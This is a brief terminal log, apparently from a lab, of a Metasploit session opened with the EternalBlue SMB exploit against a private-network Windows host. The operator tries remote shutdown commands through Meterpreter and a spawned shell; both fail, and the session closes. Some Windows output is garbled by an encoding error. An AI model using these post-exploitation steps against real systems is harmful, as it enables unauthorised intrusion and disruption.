 meterpreter > shutdown -s
Shutting down...
[-] stdapi_sys_power_exitwindows: Operation failed: 1314
meterpreter > shell
Process 460 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>shutdown -s
shutdown -s
�����ʡ�(5)
C:\Windows\system32>exit
exit
meterpreter > back
[-] Unknown command: back
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.182.134 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 >